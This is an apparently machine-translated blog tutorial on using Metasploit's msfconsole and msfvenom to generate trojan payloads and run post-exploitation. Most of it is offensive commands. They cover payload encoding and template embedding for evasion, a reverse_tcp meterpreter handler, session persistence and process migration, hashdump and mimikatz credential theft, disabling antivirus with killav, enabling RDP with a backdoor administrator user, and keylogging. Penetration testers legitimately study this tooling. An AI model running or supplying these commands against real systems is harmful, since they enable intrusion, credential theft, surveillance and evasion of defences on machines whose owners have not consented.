About msfconsole
msf console (msf for short) is a common penetration testing tool, including common vulnerability exploitation modules and generating various Trojans. It is a necessary artifact for monk travel. Let's review it together today.
start-up
Execute at terminal
service postgresql start #You can start postgresql without starting it msfconsole
Common parameter interpretation
-p, –payload < payload> Specify the required payload(Attack load). You can also use custom payload,It supports almost all platforms -l, –list [module_type] Lists all available resources for the specified module. Module types include: payloads, encoders, nops, all -n, –nopsled < length> by payload Specify one in advance NOP Sliding length -f, –format < format> Specify output format (use –help-formats To get msf List of supported output formats) -e, –encoder [encoder] Specify the required encoder(Encoder),Specify the encoding you want to use, if neither is used-e Options don't work-b Option, output raw payload -a, –arch < architecture> appoint payload Target architecture for, for example x86 | x64 | x86_64 –platform < platform> appoint payload Target platform for -s, –space < length> Set the maximum length of the payload, which is the file size -b, –bad-chars < list> Set the circumvention character set and specify the bad characters to be filtered. For example, do not use '\x0f','\x00'; -i, –iterations < count> appoint payload Encoding times of -c, –add-code < path> Specify an additional win32 shellcode file -x, –template < path> Specify a custom executable as the template,And will payload Embedded in it -k, –keep Protection template program action, injected payload Run as a new process –payload-options list payload Standard options for -o, –out < path> Specify the created payload Storage location -v, –var-name < name> Specify a custom variable to determine the output format –shellest Minimize generation payload -h, –help View help options –help-formats see msf List of supported output formats
View all payloads
--list payloads
Use msfvenom --list encoders to view all encoders
Prevent false session s
In actual combat, we often encounter false sessions or disconnect as soon as we connect. Here we add some monitoring parameters to prevent false death and false sessions.
msf exploit(multi/handler) > set ExitOnSession false //You can continue to listen to the port after receiving the seesion and keep listening.
Prevent session from exiting unexpectedly
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
By default, if a session will not be active for 5 minutes (300 seconds), it will be killed. To prevent this, you can modify this item to 0
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
By default, the session will be forcibly closed after one week (604800 seconds). If it is changed to 0, it will not be closed forever
handler background continuous listening
msf exploit(multi/handler) > exploit -j -z
Use exploit -j -z to continuously listen in the background, - j for background tasks and - z for continuous listening. Use the jobs command to view and manage background tasks. jobs -K can end all tasks.
There is also a relatively fast way to establish monitoring, which can be directly executed under msf:
msf5 > handler -H 192.168.0.93 -P 5555 -p windows/meterpreter/reverse_tcp

As above, we also get the conversation.
Session persistence
Method 1: Process Migration View the process getid of the current shell

View the processes running on the target

For example, I want to change the shell process to QQ protect Exe, execute migrate 3604. Mode 2: Using espia
use espia

Get voucher
In the Intranet environment, an administrator may manage multiple servers. The passwords he uses may be the same or regular. If he can get the password or hash and try to log in to other servers in the intranet, unexpected results may be achieved.
1. Use the run hashdump command of meterpreter

Because my computer does not have a password, there is no hash information here

Using mimikatz
load mimikatz load module Use the wdigest command to obtain the plaintext password stored in the memory of the logged in user.
Operating file system
1. Basic operation of documents
ls: lists all files and folders in the current path. pwd or getwd: view the current path. Search: search for files and use search -h to view help. Cat: view the contents of the file, such as cat test txt. Edit: edit or create a file. Similar to the vm command of Linux system, it is also applicable to the case where the target system is windows. rm: delete the file. cd: switch paths. mkdir: create a folder. rmdir: delete the folder. getlwd or lpwd: view the current path of your own system. lcd: switch the directory of your current system. lls: displays all files and folders in your current system.
2. File upload and download (1) upload Format: upload local file path target file path (2)download Format: download target file path local file path
Other operations
1. Close the anti-virus software
run killav run post/windows/manage/killav
2. Operate remote desktop
run post/windows/manage/enable_rdp run post/windows/manage/enable_rdp username=test password=test Add remote desktop users(The user is also added to the administrators group)
3. Keyboard recording
keyscan_start: Turn on the keyboard recording function keyscan_dump: Displays captured keyboard record information keyscan_stop: Stop keyboard recording function
Unfinished to be continued ~??????
Copyright: big cousin xiaoyaozi
Link to this article: https://blog.bbskali.cn/1760.html
Licensed under the Creative Commons Attribution - non-commercial use 4.0 international agreement, reprinting of cited articles shall follow the same agreement.